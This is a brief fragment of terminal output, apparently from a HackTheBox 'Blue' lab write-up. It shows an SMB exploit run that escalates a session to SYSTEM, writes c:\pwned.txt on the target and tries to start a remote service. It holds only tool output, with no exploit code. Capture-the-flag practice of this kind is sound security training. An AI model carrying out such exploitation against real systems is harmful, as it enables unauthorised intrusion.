 success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\pwned.txt on the target
Opening SVCManager on 10.10.10.40.....
Creating service WmJD.....
Starting service WmJD.....
The NETBIOS connection with the remote host timed out.
Removing service WmJD.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done
root@lazy:~/Documents/HackTheBox/Blue#